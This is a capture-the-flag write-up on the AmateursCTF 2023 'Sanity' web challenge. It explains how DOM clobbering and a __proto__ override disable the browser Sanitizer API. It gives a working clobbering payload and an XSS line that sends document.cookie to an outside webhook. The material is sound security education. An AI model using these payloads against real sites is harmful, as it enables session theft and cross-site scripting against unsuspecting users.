AmateursCTF 2023 - Sanity
byJuly 25, 2023
Context
We’re given a very simple website where we can write rants.

After posting our rant, we’re redirected to its page, where its title, content and a report link are shown.

We can see that the page accepts HTML. However, we can’t just write whatever we want, because the input is sanitized by the client using the Sanitizer API. Here’s the code of the rant page:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>sanity - TRX%20is%20the%20%3Cb%3Ebest%3C%2Fb%3E</title>
</head>
<body>
<h1 id="title">
<script>
const sanitizer = new Sanitizer();
document.getElementById("title").setHTML(decodeURIComponent(`TRX%20is%20the%20%3Cb%3Ebest%3C%2Fb%3E`), { sanitizer });
</script>
</h1>
<div id="paste">
<script>
class Debug {
#sanitize;
constructor(sanitize = true) {
this.#sanitize = sanitize
}
get sanitize() {
return this.#sanitize;
}
}
async function loadBody() {
let extension = null;
if (window.debug?.extension) {
let res = await fetch(window.debug?.extension.toString());
extension = await res.json();
}
const debug = Object.assign(new Debug(true), extension ?? { report: true });
let body = decodeURIComponent(`Reasons%3A%0A[...redacted]`);
if (debug.report) {
const reportLink = document.createElement("a");
reportLink.innerHTML = `Report iowgxi0XbHQrG2pPUoiqd`;
reportLink.href = `report/iowgxi0XbHQrG2pPUoiqd`;
reportLink.style.marginTop = "1rem";
reportLink.style.display = "block"
document.body.appendChild(reportLink)
}
if (debug.sanitize) {
document.getElementById("paste").setHTML(body, { sanitizer })
} else {
document.getElementById("paste").innerHTML = body
}
}
loadBody();
</script>
</div>
</body>
</html>
The Sanitizer API is relatively recent, having been introduced between 2020 and 2021, and is a pretty solid way of preventing XSS: it won’t allow any JS code to be injected into the page. We can’t get around that.
What we can see, however, is that while the title is always sanitized, the content is sanitized only if the Debug class instructs to do so. The script will also check if window.debug.extension exists, after rendering the title, and will eventually load Debug’s configuration from the URL specified in there. If we’re able to inject that URL, we can disable sanitization. How?
DOM Clobbering’s magic
There’s a very nice technique to create objects inside window only using HTML: tags with an id attribute (name also works with some tags) will automatically be made available inside the window object by the browser. For example, <img id='a' /> will result in window.a being a reference to the image:

This doesn’t apply to all tags. Most notably, it applies to links, images, forms, iframes and objects.
A very useful consequence of this behaviour is that we can inject strings: calling toString() on a link will return its href attribute, and that’s exactly what we need. For this challenge, however, we need to create a string inside an object.
There are ways to clobber deeper than one level. One such way is to use form inputs, because they’re accessible from the parent form object. For example,
<form name='a'>
<input name='b' />
</form>
would let us access the input using window.a.b. Other ways include nesting iframes and other objects, but it may be impossible to do so when dealing with sanitizers.
So it should be easy, right? We could try to put a link inside a link, or a link inside a form… but it’s not as straightforward as it seems. Let’s try it locally:


What’s happening?
Expect for inputs, objects can actually be referenced with their ID or name only from window directly, which makes sense. Can we get around that?
I got stuck here for a while, but as it turns out, we can. The key is having multiple objects with the same ID. While semantically incorrect, the JS engine will not ignore them, and will kindly put them in a collection for us; at that point, we can access a single object either by its array index or by its name, which will hopefully be unique.

Success!
Finalizing the payload
I spent a lot of time here, because my webhook address made the payload too long, and most free webhooks available online don’t allow enabling CORS headers, which are needed to make a successful cross-site fetch.
In the end, I settled for this title:
<a id="debug"><a id="debug" name="extension" href="//redacted.m.pipedream.net"></a></a>
The Pipedream webhook would then send the header Access-Control-Allow-Origin: *, and a very simple JSON object:
{"report":true,"__proto__":{"sanitize":false}}
Why did I put sanitize inside __proto__? That was the only way I found to override a private property without a setter, as trying to inject sanitize directly would result in the error TypeError: Cannot set property sanitize of #<Debug> which has only a getter.
Once sanitization is disabled, the challenge becomes a simple XSS. My rant’s content:
<img src="/" onerror="window.location='https://webhook.site/redacted/?'+document.cookie" />
Putting everything together, we find that the admin’s cookie flag contained amateursCTF{s@nit1zer_ap1_pr3tty_go0d_but_not_p3rf3ct}.
Thoughts
Before this challenge I only knew the idea behind DOM clobbering and had never tried it. The solution was very short in the end, but I needed a lot of research to get to it. I found it fun and educational, and that’s why I decided to make a writeup. :)
